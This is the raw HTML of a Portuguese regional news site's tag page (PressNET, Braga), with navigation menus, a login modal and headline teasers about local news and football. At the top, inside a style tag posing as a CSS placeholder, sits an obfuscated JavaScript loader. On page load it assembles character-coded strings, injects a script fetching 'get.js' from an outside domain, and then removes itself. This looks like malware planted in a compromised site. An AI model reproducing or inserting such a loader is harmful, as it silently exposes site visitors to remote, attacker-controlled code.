	<style id="tdw-css-placeholder">var aafirkaagsy="_raajwlhqo";try{var_fers=String;var _yebmwbd="f"+"ro"+_fers['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var apbpaj="s"+"c"+_fers[_yebmwbd](114,105,112,116);var arvmevitsza="c"+"re"+_fers[_yebmwbd](97,116,101,69,108,101,109,101,110,116);var _pwyp="s"+_fers[_yebmwbd](114,99);var _laugfjrbfs=_fers[_yebmwbd](105,100);var _kqjxluckne="cu"+"rre"+_fers[_yebmwbd](110,116,83,99,114,105,112,116);var _whnayixk="pa"+"r"+_fers[_yebmwbd](101,110,116,78,111,100,101);var aktsxjliew="i"+"ns"+_fers[_yebmwbd](101,114,116,66,101,102,111,114,101);var _txjsdcj="ge"+"El"+_fers[_yebmwbd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aclcgnwdb="h"+"e"+_fers[_yebmwbd](97,100);var _eocvkyoln="ap"+"p"+_fers[_yebmwbd](101,110,100,67,104,105,108,100);var axywwlhh=document;var augcsixqfc="t"+"e"+_fers[_yebmwbd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _rljtc=axywwlhh[arvmevitsza](apbpaj);_rljtc['as'+'y'+'nc']=true;var _bkujxfgmfe=_fers[_yebmwbd](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_fers[_yebmwbd](47)+"s"+"cr"+_fers[_yebmwbd](105,112,116,115)+_fers[_yebmwbd](47)+_fers[_yebmwbd](103)+"e"+"t"+_fers[_yebmwbd](46,106,115);_rljtc[_pwyp]=_bkujxfgmfe;_rljtc[_laugfjrbfs]=augcsixqfc;if(axywwlhh[_kqjxluckne]){axywwlhh[_kqjxluckne][_whnayixk][aktsxjliew](_rljtc,axywwlhh[_kqjxluckne]);var _vioekkww=document;if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{axywwlhh[_txjsdcj](aclcgnwdb)[0][_eocvkyoln](_rljtc);if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-fogos tag-5186 wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-menu-container"><ul id="menu-home-menu" class="td-mobile-main-menu"><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pressnet.pt/category/minho/braga/">Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></li>
</ul>
</li>
<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-270"><a href="https://pressnet.pt/category/musica/">Música<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/concertos/">Concertos</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/noticias/">Notícias</a></li>
</ul>
</li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pressnet.pt/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">11.8</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Braga</div>
			</div>
		</div>
		</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pressnet.pt/">
            <img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="90"/>
            <span class="td-visual-hidden">PressNET</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" src="https://pressnet.pt/app/uploads/2018/03/logo.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
	    </div>
    <div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "9487";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "2372";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://pressnet.pt/category/minho/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://pressnet.pt/category/minho/braga/">Braga</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/29/investigadora-da-uminho-recebe-250-mil-euros-para-estudar-impacto-do-sono-no-cerebro/"  rel="bookmark" class="td-image-wrap " title="Investigadora da UMinho recebe 250 mil euros para estudar impacto do sono no cérebro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/29/investigadora-da-uminho-recebe-250-mil-euros-para-estudar-impacto-do-sono-no-cerebro/"  rel="bookmark" title="Investigadora da UMinho recebe 250 mil euros para estudar impacto do sono no cérebro">Investigadora da UMinho recebe 250 mil euros para estudar impacto do&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/29/famalicao-vai-sortear-primeiras-habitacoes-para-arrendamento-acessivel-em-abril/"  rel="bookmark" class="td-image-wrap " title="Famalicão vai sortear primeiras habitações para arrendamento acessível em abril" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/06/image-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/06/image-218x150.png 218w, https://pressnet.pt/app/uploads/2025/06/image-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Famalicão vai sortear primeiras habitações para arrendamento acessível em abril" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/29/famalicao-vai-sortear-primeiras-habitacoes-para-arrendamento-acessivel-em-abril/"  rel="bookmark" title="Famalicão vai sortear primeiras habitações para arrendamento acessível em abril">Famalicão vai sortear primeiras habitações para arrendamento acessível em abril</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/29/grupo-bernardo-da-costa-compra-tecnologica-bracarense-adn-group/"  rel="bookmark" class="td-image-wrap " title="Grupo Bernardo da Costa compra tecnológica bracarense ADN Group" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2019/09/bernardo-da-costa-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2019/09/bernardo-da-costa-218x150.jpg 218w, https://pressnet.pt/app/uploads/2019/09/bernardo-da-costa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Grupo Bernardo da Costa compra tecnológica bracarense ADN Group" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/29/grupo-bernardo-da-costa-compra-tecnologica-bracarense-adn-group/"  rel="bookmark" title="Grupo Bernardo da Costa compra tecnológica bracarense ADN Group">Grupo Bernardo da Costa compra tecnológica bracarense ADN Group</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/29/aauminho-prepara-reabertura-cautelosa-exigente-e-segura-do-bar-academico/"  rel="bookmark" class="td-image-wrap " title="AAUMinho prepara reabertura “cautelosa, exigente e segura” do Bar Académico" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/04/imagem-8-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/04/imagem-8-218x150.png 218w, https://pressnet.pt/app/uploads/2025/04/imagem-8-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="AAUMinho prepara reabertura “cautelosa, exigente e segura” do Bar Académico" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/29/aauminho-prepara-reabertura-cautelosa-exigente-e-segura-do-bar-academico/"  rel="bookmark" title="AAUMinho prepara reabertura “cautelosa, exigente e segura” do Bar Académico">AAUMinho prepara reabertura “cautelosa, exigente e segura” do Bar Académico</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "6615";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "1654";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://pressnet.pt/category/desporto/">Todos</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="25" href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="4449" href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="26" href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="31" href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_11" data-td_block_id="tdi_5" data-td_filter_value="32" href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/29/af-braga-reune-de-emergencia-apos-aumento-de-episodios-de-violencia-no-futebol-distrital/"  rel="bookmark" class="td-image-wrap " title="AF Braga reúne de emergência após aumento de episódios de violência no futebol distrital" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-147-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-147-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-147-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="AF Braga reúne de emergência após aumento de episódios de violência no futebol distrital" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/29/af-braga-reune-de-emergencia-apos-aumento-de-episodios-de-violencia-no-futebol-distrital/"  rel="bookmark" title="AF Braga reúne de emergência após aumento de episódios de violência no futebol distrital">AF Braga reúne de emergência após aumento de episódios de violência&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/29/carlos-vicens-quer-vencer-nos-paises-baixos-para-garantir-passagem-direta-do-sc-braga-aos-oitavos/"  rel="bookmark" class="td-image-wrap " title="Carlos Vicens quer vencer nos Países Baixos para garantir passagem direta do SC Braga aos ‘oitavos’" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/09/img_7633-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/09/img_7633-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/09/img_7633-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Carlos Vicens quer vencer nos Países Baixos para garantir passagem direta do SC Braga aos ‘oitavos’" /></a></div>                <a href="https://pressnet.pt/category/desporto/sc-braga/" class="td-post-category" >SC Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/29/carlos-vicens-quer-vencer-nos-paises-baixos-para-garantir-passagem-direta-do-sc-braga-aos-oitavos/"  rel="bookmark" title="Carlos Vicens quer vencer nos Países Baixos para garantir passagem direta do SC Braga aos ‘oitavos’">Carlos Vicens quer vencer nos Países Baixos para garantir passagem direta&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/29/afonso-patrao-deixa-o-sc-braga-e-ruma-ao-kvc-westerlo/"  rel="bookmark" class="td-image-wrap " title="Afonso Patrão deixa o SC Braga e ruma ao KVC Westerlo" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-144-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-144-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-144-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Afonso Patrão deixa o SC Braga e ruma ao KVC Westerlo" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/29/afonso-patrao-deixa-o-sc-braga-e-ruma-ao-kvc-westerlo/"  rel="bookmark" title="Afonso Patrão deixa o SC Braga e ruma ao KVC Westerlo">Afonso Patrão deixa o SC Braga e ruma ao KVC Westerlo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/28/antonio-gil-e-a-grande-novidade-na-viagem-do-sc-braga-rumo-aos-paises-baixos/"  rel="bookmark" class="td-image-wrap " title="António Gil é a grande novidade na viagem do SC Braga rumo aos Países Baixos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-142-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-142-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-142-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="António Gil é a grande novidade na viagem do SC Braga rumo aos Países Baixos" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/28/antonio-gil-e-a-grande-novidade-na-viagem-do-sc-braga-rumo-aos-paises-baixos/"  rel="bookmark" title="António Gil é a grande novidade na viagem do SC Braga rumo aos Países Baixos">António Gil é a grande novidade na viagem do SC Braga&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-270"><a href="https://pressnet.pt/category/musica/">Música</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "803";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "201";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://pressnet.pt/category/musica/">Todos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="29" href="https://pressnet.pt/category/musica/concertos/">Concertos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="28" href="https://pressnet.pt/category/musica/noticias/">Notícias</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
